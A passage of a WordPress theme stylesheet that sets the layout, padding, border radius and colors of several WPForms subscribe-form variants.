  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-text input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-email input[type=email]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-name input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-select select:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-field-number input[type=number]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.subscribe-form-1.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  div.wpforms-container-full.subscribe-form-1.subscribe-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
    border: none; }

.subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container {
  background: transparent; }
  .subscribe-form.subscribe-form-1.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-1.subscribe-form .wpforms-submit-container button[type=submit] {
    background: #fff;
    border: 1px solid transparent; }

.subscribe-form.wpforms-container label.wpforms-error,
div.wpforms-container-full.subscribe-form .wpforms-form label.wpforms-error {
  position: absolute;
  bottom: -24px;
  margin: 0;
  left: 0;
  font-size: 80%;
  color: #de4437; }

.subscribe-form.wpforms-container .wpforms-submit-spinner,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-submit-spinner {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0; }

.subscribe-form.wpforms-container .wpforms-field-label,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* .subscribe-form-3 & .subscribe-form-12*/
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  padding: 0.75rem 1rem 0.75rem 1.5rem !important;
  height: calc(1.5em + 1.5rem + 2px); }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-select select:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-field-number input[type=number]:not(:focus),
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-select select:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-field-number input[type=number]:not(:focus),
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focus) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container {
  display: flex;
  margin-left: -1px;
  padding: 0 !important; }
  .subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit],
  .subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0.75rem 1rem;
    padding-right: 1.25rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-3.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-3.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-3.subscribe-form textarea {
  border-radius: 6.1875rem !important; }

.subscribe-form.subscribe-form-3.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-3.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-12.wpforms-container .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-12.subscribe-form .wpforms-submit-container button[type=submit] {
  border-top-right-radius: .3125rem;
  border-bottom-right-radius: .3125rem; }

/* .subscribe-form-4 */
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-4.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form.make-row .wpforms-field-container,
.subscribe-form.subscribe-form-5.wpforms-container.make-row .wpforms-field-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form.make-row .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container,
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit] {
  border-radius: 0.3125rem;
  padding: 0.75rem 1rem; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button[type=submit].btn-block,
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button[type=submit].btn-block,
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button[type=submit].btn-block {
    display: block;
    width: 100%; }

@media (min-width: 576px) {
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:first-child {
    padding-right: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field:last-child {
    padding-left: 5px !important; }
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:first-child, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-field-container .wpforms-field.p-0:last-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:first-child,
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-field-container .wpforms-field.p-0:last-child {
    padding-left: 0 !important;
    padding-right: 0 !important; } }

/* .subscribe-form-6 */
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-6.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form textarea {
  width: 100%;
  max-width: 100%;
  border-radius: 0.3125rem; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-field:last-child.wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-field:last-child.wpforms-field-text input[type=text] {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container {
  position: relative;
  padding: 0 !important;
  display: flex;
  margin-left: -1px; }
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit] {
    font-size: 0 !important;
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 1rem !important; }
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button[type=submit]:before,
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button[type=submit]:before {
      content: "\f105";
      font-weight: 600;
      font-family: "Font Awesome 5 Free";
      font-size: 1rem !important;
      line-height: 1; }

/* .subscribe-form-7 */
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-container {
  margin-bottom: 0.5rem !important; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container {
  padding-top: 0; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number]:not(:focusß),
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number]:not(:focusß),
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:not(:focusß) {
  border-color: #d5dae2; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-7.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-7.subscribe-form textarea {
  padding-left: 1.5rem;
  border-radius: 6.1875rem;
  width: 100%; }

.subscribe-form.subscribe-form-7.wpforms-container label + input,
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:first-child),
.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form label + input,
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not([type=checkbox]):not([type=radio]):not(:first-child) {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .input-group > input:not(:last-child),
div.wpforms-container-full.subscribe-form-7.subscribe-form .input-group > input:not(:last-child) {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.subscribe-form.subscribe-form-7.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-7.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-7.subscribe-form .wpforms-form button[type=submit] {
  padding: 0.75rem 1rem; }

/* .subscribe-form-8 */
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form {
  display: flex;
  align-items: flex-end; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-container {
    flex-grow: 1; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field {
    display: flex;
    flex-direction: column; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form label,
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form label {
    align-items: flex-start; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-text input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-email input[type=email],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-name input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-select select,
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-number input[type=number],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.subscribe-form-8.wpforms-container textarea,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
div.wpforms-container-full.subscribe-form-8.subscribe-form textarea {
  border-radius: 0.625rem;
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  height: calc(1.5em + 2.25rem + 2px); }

.subscribe-form.subscribe-form-8.wpforms-container .input-group > input:not(:first-child),
div.wpforms-container-full.subscribe-form-8.subscribe-form .input-group > input:not(:first-child) {
  border-top-left-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-field-container .wpforms-field:last-child input,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-field-container .wpforms-field:last-child input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container {
  padding-top: 0; }
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button[type=submit] {
    padding: 1.125rem 1.125rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: 0.625rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

/* .subscribe-form-9 */
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
  padding-left: 5px;
  padding-right: 5px; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container > .wpforms-field,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container > .wpforms-field {
    padding-left: 5px !important;
    padding-right: 5px !important; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container,
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container {
  padding-top: 0;
  padding-left: 5px;
  padding-right: 5px; }

.subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit],
.subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit],
div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit] {
  font-size: 1rem;
  padding: .75rem 1rem;
  border-radius: .3125rem; }
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-submit-container button[type=submit].btn-white,
  .subscribe-form.subscribe-form-9.wpforms-container .wpforms-form button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-submit-container button[type=submit].btn-white,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-form button[type=submit].btn-white {
